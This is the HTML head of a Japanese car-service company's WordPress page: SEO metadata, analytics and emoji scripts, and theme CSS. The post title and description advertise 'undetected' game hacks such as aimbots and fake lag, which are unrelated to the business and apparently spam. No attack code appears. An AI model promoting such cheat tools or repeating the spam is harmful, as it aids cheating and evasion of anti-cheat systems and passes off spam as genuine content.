

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://autobacs-kitakyushu.com/%E6%9C%AA%E5%88%86%E9%A1%9E/undetected-internal-external-hacks-fake-lag-green-trust-factor-aimbot.html
body_size: 36245
content:
<!DOCTYPE html>
<html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Undetected Internal/External Hacks | Fake Lag, Green Trust Factor, Aimbot - 株式会社エンドレス | オートバックスグループ</title>

		<!-- All in One SEO 4.8.3.2 - aioseo.com -->
	<meta name="description" content="CheatsFly hackBanRage hackInfinite staminaCheatingMoney" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="tcadmin"/>
	<link rel="canonical" href="https://autobacs-kitakyushu.com/%e6%9c%aa%e5%88%86%e9%a1%9e/undetected-internal-external-hacks-fake-lag-green-trust-factor-aimbot.html" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.3.2" />

		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BTC45K4RTE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BTC45K4RTE');
</script>
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="株式会社エンドレス | オートバックスグループ - 北九州、山口、下関西、大分、中津での車検やカーライフならおまかせください" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Undetected Internal/External Hacks | Fake Lag, Green Trust Factor, Aimbot - 株式会社エンドレス | オートバックスグループ" />
		<meta property="og:description" content="CheatsFly hackBanRage hackInfinite staminaCheatingMoney" />
		<meta property="og:url" content="https://autobacs-kitakyushu.com/%e6%9c%aa%e5%88%86%e9%a1%9e/undetected-internal-external-hacks-fake-lag-green-trust-factor-aimbot.html" />
		<meta property="og:image" content="https://test.autobacs-kitakyushu.com/wp-content/uploads/2022/09/cropped-cropped-cropped-header.png" />
		<meta property="og:image:secure_url" content="https://test.autobacs-kitakyushu.com/wp-content/uploads/2022/09/cropped-cropped-cropped-header.png" />
		<meta property="article:published_time" content="2023-04-27T08:23:24+00:00" />
		<meta property="article:modified_time" content="2023-07-30T13:23:27+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Undetected Internal/External Hacks | Fake Lag, Green Trust Factor, Aimbot - 株式会社エンドレス | オートバックスグループ" />
		<meta name="twitter:description" content="CheatsFly hackBanRage hackInfinite staminaCheatingMoney" />
		<meta name="twitter:image" content="https://test.autobacs-kitakyushu.com/wp-content/uploads/2022/09/cropped-cropped-cropped-header.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/undetected-internal-external-hacks-fake-lag-green-trust-factor-aimbot.html#blogposting","name":"Undetected Internal\/External Hacks | Fake Lag, Green Trust Factor, Aimbot - \u682a\u5f0f\u4f1a\u793e\u30a8\u30f3\u30c9\u30ec\u30b9 | \u30aa\u30fc\u30c8\u30d0\u30c3\u30af\u30b9\u30b0\u30eb\u30fc\u30d7","headline":"Undetected Internal\/External Hacks | Fake Lag, Green Trust Factor, Aimbot","author":{"@id":"https:\/\/autobacs-kitakyushu.com\/author\/tcadmin#author"},"publisher":{"@id":"https:\/\/autobacs-kitakyushu.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/autobacs-kitakyushu.com\/wp-content\/uploads\/2022\/11\/logo.png","@id":"https:\/\/autobacs-kitakyushu.com\/#articleImage","width":407,"height":68},"datePublished":"2023-04-27T17:23:24+09:00","dateModified":"2023-07-30T22:23:27+09:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/undetected-internal-external-hacks-fake-lag-green-trust-factor-aimbot.html#webpage"},"isPartOf":{"@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/undetected-internal-external-hacks-fake-lag-green-trust-factor-aimbot.html#webpage"},"articleSection":"\u672a\u5206\u985e"},{"@type":"BreadcrumbList","@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/undetected-internal-external-hacks-fake-lag-green-trust-factor-aimbot.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/autobacs-kitakyushu.com#listItem","position":1,"name":"\u30db\u30fc\u30e0","item":"https:\/\/autobacs-kitakyushu.com","nextItem":{"@type":"ListItem","@id":"https:\/\/autobacs-kitakyushu.com\/category\/%e6%9c%aa%e5%88%86%e9%a1%9e#listItem","name":"\u672a\u5206\u985e"}},{"@type":"ListItem","@id":"https:\/\/autobacs-kitakyushu.com\/category\/%e6%9c%aa%e5%88%86%e9%a1%9e#listItem","position":2,"name":"\u672a\u5206\u985e","item":"https:\/\/autobacs-kitakyushu.com\/category\/%e6%9c%aa%e5%88%86%e9%a1%9e","nextItem":{"@type":"ListItem","@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/undetected-internal-external-hacks-fake-lag-green-trust-factor-aimbot.html#listItem","name":"Undetected Internal\/External Hacks | Fake Lag, Green Trust Factor, Aimbot"},"previousItem":{"@type":"ListItem","@id":"https:\/\/autobacs-kitakyushu.com#listItem","name":"\u30db\u30fc\u30e0"}},{"@type":"ListItem","@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/undetected-internal-external-hacks-fake-lag-green-trust-factor-aimbot.html#listItem","position":3,"name":"Undetected Internal\/External Hacks | Fake Lag, Green Trust Factor, Aimbot","previousItem":{"@type":"ListItem","@id":"https:\/\/autobacs-kitakyushu.com\/category\/%e6%9c%aa%e5%88%86%e9%a1%9e#listItem","name":"\u672a\u5206\u985e"}}]},{"@type":"Organization","@id":"https:\/\/autobacs-kitakyushu.com\/#organization","name":"TC\u74b0\u5883\u30aa\u30fc\u30c8\u30d0\u30c3\u30af\u30b9\u5927\u5206","description":"\u5317\u4e5d\u5dde\u3001\u5c71\u53e3\u3001\u4e0b\u95a2\u897f\u3001\u5927\u5206\u3001\u4e2d\u6d25\u3067\u306e\u8eca\u691c\u3084\u30ab\u30fc\u30e9\u30a4\u30d5\u306a\u3089\u304a\u307e\u304b\u305b\u304f\u3060\u3055\u3044","url":"https:\/\/autobacs-kitakyushu.com\/","logo":{"@type":"ImageObject","url":"https:\/\/autobacs-kitakyushu.com\/wp-content\/uploads\/2022\/11\/logo.png","@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/undetected-internal-external-hacks-fake-lag-green-trust-factor-aimbot.html\/#organizationLogo","width":407,"height":68},"image":{"@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/undetected-internal-external-hacks-fake-lag-green-trust-factor-aimbot.html\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/autobacs-kitakyushu.com\/author\/tcadmin#author","url":"https:\/\/autobacs-kitakyushu.com\/author\/tcadmin","name":"tcadmin","image":{"@type":"ImageObject","@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/undetected-internal-external-hacks-fake-lag-green-trust-factor-aimbot.html#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/b0390b4c40886010991e104dc0a4c41b?s=96&d=mm&r=g","width":96,"height":96,"caption":"tcadmin"}},{"@type":"WebPage","@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/undetected-internal-external-hacks-fake-lag-green-trust-factor-aimbot.html#webpage","url":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/undetected-internal-external-hacks-fake-lag-green-trust-factor-aimbot.html","name":"Undetected Internal\/External Hacks | Fake Lag, Green Trust Factor, Aimbot - \u682a\u5f0f\u4f1a\u793e\u30a8\u30f3\u30c9\u30ec\u30b9 | \u30aa\u30fc\u30c8\u30d0\u30c3\u30af\u30b9\u30b0\u30eb\u30fc\u30d7","description":"CheatsFly hackBanRage hackInfinite staminaCheatingMoney","inLanguage":"ja","isPartOf":{"@id":"https:\/\/autobacs-kitakyushu.com\/#website"},"breadcrumb":{"@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/undetected-internal-external-hacks-fake-lag-green-trust-factor-aimbot.html#breadcrumblist"},"author":{"@id":"https:\/\/autobacs-kitakyushu.com\/author\/tcadmin#author"},"creator":{"@id":"https:\/\/autobacs-kitakyushu.com\/author\/tcadmin#author"},"datePublished":"2023-04-27T17:23:24+09:00","dateModified":"2023-07-30T22:23:27+09:00"},{"@type":"WebSite","@id":"https:\/\/autobacs-kitakyushu.com\/#website","url":"https:\/\/autobacs-kitakyushu.com\/","name":"\u682a\u5f0f\u4f1a\u793e\u30a8\u30f3\u30c9\u30ec\u30b9 | \u30aa\u30fc\u30c8\u30d0\u30c3\u30af\u30b9\u30b0\u30eb\u30fc\u30d7","description":"\u5317\u4e5d\u5dde\u3001\u5c71\u53e3\u3001\u4e0b\u95a2\u897f\u3001\u5927\u5206\u3001\u4e2d\u6d25\u3067\u306e\u8eca\u691c\u3084\u30ab\u30fc\u30e9\u30a4\u30d5\u306a\u3089\u304a\u307e\u304b\u305b\u304f\u3060\u3055\u3044","inLanguage":"ja","publisher":{"@id":"https:\/\/autobacs-kitakyushu.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/autobacs-kitakyushu.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://autobacs-kitakyushu.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='tablepresstable-buildindexcss-css'  href='https://autobacs-kitakyushu.com/wp-content/plugins/tablepress/blocks/table/build/index.css?ver=6.0.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://autobacs-kitakyushu.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/inc/font-awesome/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css'  href='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/css/normalize.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='businesspress-style-css'  href='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='businesspress-style-inline-css' type='text/css'>

	a,
	.subheader {
		color: #e06100;
	}
	a:hover {
		color: #e06100;
	}
	a.home-header-button-main {
		background-color: #e06100;
	}
	a.home-header-button-main:hover {
		background-color: #e06100;
	}
	code, kbd, tt, var,
	th,
	pre,
	.top-bar,
	.author-profile,
	.pagination .current,
	.page-links .page-numbers,
	.tagcloud a,
	.widget_calendar tbody td a,
	.container-wrapper,
	.site-bottom {
		background-color: #f4f5f6;
	}

	.jumbotron {
		background-image: url("");
	}
	.home-header-content {
		text-align: left;
	}

	@media screen and (min-width: 980px) {
		.footer-widget-1 {
			width: 49.98%;
		}
		.footer-widget-2 {
			width: 49.98%;
		}
		.footer-widget-3 {
			width: 0%;
		}
		.footer-widget-4 {
			width: 0%;
		}
		.footer-widget-5 {
			width: 0%;
		}
		.footer-widget-6 {
			width: 0%;
		}
	}
	
</style>
<link rel='stylesheet' id='tablepress-default-css'  href='https://autobacs-kitakyushu.com/wp-content/plugins/tablepress/css/build/default.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://autobacs-kitakyushu.com/wp-content/uploads/elementor/css/custom-frontend-lite.min.css?ver=1760671806' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css'  href='https://autobacs-kitakyushu.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.5.5' type='text/css' media='all' />
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://autobacs-kitakyushu.com/wp-json/" /><link rel="alternate" type="application/json" href="https://autobacs-kitakyushu.com/wp-json/wp/v2/posts/20625" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://autobacs-kitakyushu.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://autobacs-kitakyushu.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.9" />
<link rel='shortlink' href='https://autobacs-kitakyushu.com/?p=20625' />
<link rel="alternate" type="application/json+oembed" href="https://autobacs-kitakyushu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fautobacs-kitakyushu.com%2F%25e6%259c%25aa%25e5%2588%2586%25e9%25a1%259e%2Fundetected-internal-external-hacks-fake-lag-green-trust-factor-aimbot.html" />
<link rel="alternate" type="text/xml+oembed" href="https://autobacs-kitakyushu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fautobacs-kitakyushu.com%2F%25e6%259c%25aa%25e5%2588%2586%25e9%25a1%259e%2Fundetected-internal-external-hacks-fake-lag-green-trust-factor-aimbot.html&#038;format=xml" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link href='https://fonts.googleapis.com/css2?display=swap&family=Noto+Sans+JP' rel='stylesheet'><link rel="icon" href="https://autobacs-kitakyushu.com/wp-content/uploads/2022/11/favicon-150x150.ico" sizes="32x32" />
<link rel="icon" href="https://autobacs-kitakyushu.com/wp-content/uploads/2022/11/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://autobacs-kitakyushu.com/wp-content/uploads/2022/11/favicon.ico" />
<meta name="msapplication-TileImage" content="https://autobacs-kitakyushu.com/wp-content/uploads/2022/11/favicon.ico" />
		<style type="text/css" id="wp-custom-css">
			/* top */
/*テーマアイキャッチ画像非表示*/
.home-header-content {
	display: none;
}

.elementor-slideshow__title{
	display: none;
}

/*TOPアイキャッチ画像*/
.header-bg {
	display: block;
  background: url("wp-content/uploads/2023/01/topimg-01-min.jpg") center center / cover no-repeat fixed;
	background-size: cover;
	height: calc(100vh - 11vh) ;
	margin: 0 calc(50% - 50vw);
}

/*SP用TOPアイキャッチ画像*/
.header-sp {
	display: none;
	height: calc(100vh - 11vh) ;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
	margin: 0 calc(50% - 50vw);
	background-image: url("wp-content/uploads/2023/01/topimg-01-min.jpg");
}

/*TOPアイキャッチ画像margin調整*/
.elementor-column-gap-default>.elementor-column>.elementor-element-populated {
	padding-top: 0;
}

.site-header {
	margin-bottom: 0;
}

/*TOPアイキャッチ内文字・画像*/
.home_text_background{
	background: rgba(255, 255, 255, .68);
	padding: 4px 8px;
	margin: 0 calc(50% - 50vw);
	width: 100vw;
	text-align: center;
	position: absolute;
	bottom: 140px;
}

.home_text_background {
	bottom: 100px;
}

.home_text_background p {
	font-size: 25px;
	color: #000000;
	margin-bottom: 10px;
}

.home_text_background_img {
	
}

/*　TOPテキスト */
.elementor-element-4fc2cfe{
    display: flex;
    align-items: center;
}

/*TOP見出し下線*/
.top_under_bar {
	margin: 0 auto 1.2rem;
	padding: 1.2rem 0;
	font-size: 2.7rem;
	border-bottom: 3px solid #000;
	text-align: center;
	font-weight: 500;
	line-height: 1.2;
	font-family: 'Noto Sans JP', sans-serif;
}

.elementor-16379 .elementor-heading-title {
	font-weight: 500;
}


/*TOP内店舗画像*/
.top_store_info {
	flex-wrap: wrap;
	display: flex;
	justify-content: space-between;
}


/*TOP内店舗画像サイズ*/
.top_store_info .top_store_box {
	width: 31%;
	margin-bottom: 30px;
	text-align: center;
	border: 0.1rem solid #000000;
}


/*TOP内店舗画像サイズ最下段調整*/
.top_store_info::after {
	content: "";
	display: block;
	width: 31%;
	height: 0;
}

.top_store_box img {
	width: 100%;
}

/*ギャラリー*/
.active {
	color: #ff0000;
}

.gallery-item-caption-wrap .gallery-item-hoverer-bg {
	background: #ffffff90 !important;
}

/*ギャラリー切り替えタブ*/
.eael-filter-gallery-control>ul li {
    font-size: 16px!important;
    padding: 6px 8px;
}

/*ホバー時のテキスト表示*/
.eael-gallery-grid-item:hover .gallery-item-caption-wrap.caption-style-hoverer.eael-slide-up h5 {
	color: #444 !important;
	background: #FFFFFF99;
	position: absolute;
	width: 100%;
}

.gallery-item-caption-wrap.caption-style-hoverer.eael-slide-up h5{
	white-space: nowrap;
	padding-right: 100%;
	padding-left: 10px;
	padding-top: 5px;
	padding-bottom: 6px;
	margin-bottom: -1px;
	font-size: 16px;
	position: absolute;
	bottom: 0;
	left: 0;
}

.store_gallery {
	display: none;
}

/*ギャラリー閉じるボタン*/
.mfp-iframe-holder .mfp-close, .mfp-image-holder .mfp-close {
	font-size: 50px;
}


/*TOP内店舗名文字色*/
.top_store_box a {
	color: #000000;
	font-size: 16px;
	font-weight: 400;
}

.top_store_info a:hover{
	opacity: 0.6; filter: brightness(110%);
}

.top_img_box {
	background: #fff;
	text-align: center;
	box-shadow: 0px 0px 13px -6px #6d6464;
	margin: 1%;
	width: 31.33% !important;
}

/* google map */
.i4ewOd-pzNkMb-ornU0b-b0t70b-Bz112c {
	display: none !important;
}

/*スタッフ画像*/
.staff_img_1 img{
	object-position: 54% 10%;
	-webkit-user-drag: none;
	pointer-events: none;
}

.staff_img_2 img{
	object-position: 50% 10%;
	-webkit-user-drag: none;
	pointer-events: none;
}

.staff_img_3 img{
	object-position: 51% 10%;
	-webkit-user-drag: none;
	pointer-events: none;
}

.staff_img_4 img{
	object-position: 49% 50%;
	-webkit-user-drag: none;
	pointer-events: none;
}

.staff_img_5 img{
	object-position: 50% 10%;
	-webkit-user-drag: none;
	pointer-events: none;
}

.staff_img_6 img{
	object-position: 50% 57%;
	-webkit-user-drag: none;
	pointer-events: none;
}

.elementor-container {
	flex-wrap: wrap;
}

/*TOP見出し*/
.contact_title h3{
	margin-left: 15px;
}

.contact_text {
	font-size: 16px;
}

/* header */
.main-header{
 	padding-top:10px;
	padding-bottom:10px;
}

.header_img {
	max-width: 100% !important;
	height: auto !important;
	margin-top: -64px;
}

/* title */
/*TOP以外見出し下線*/
.title_under_bar{
	text-align: center;
	border-bottom: 3px solid #000;
	padding-bottom: 30px;
}

td:first-child {
  background: #808080;
  color: #fff;
	 border: 1px solid #595959;
}

/* 画面幅 */
.site-content{
 max-width:970px;
 margin:0 auto;
}

/* 店舗情報 */
/*店舗名*/
.store_name p {
	color: #fff;
	font-size: 20px;
	margin: 0;
	margin-left: 10px; 
	padding: 17px;
}

/*店舗名背景*/
.store_name {
	background-color: #666666;
	overflow: hidden;
}

.store_name::before {
	content: "";
	background: #000;
	padding: 100px 9px;
	position: absolute;
}

/*店舗情報文字色*/
.store_info_text {
	color: #000000;
}

.flex {
    display: flex;
    flex-direction: row;
}

.sec04-1 {
    margin-top: 80px;
    justify-content: space-between;
}

.back-to-top {
    background: #000;
    border-radius: 50%;
}

.back-to-top:before {
    color: #fff;
}	

/*tablepress 罫線*/
.tablepress thead th,
.tablepress tbody tr:first-child td,
.tablepress tbody td,
.tablepress tfoot th {
    border: 1px solid black !important;
}

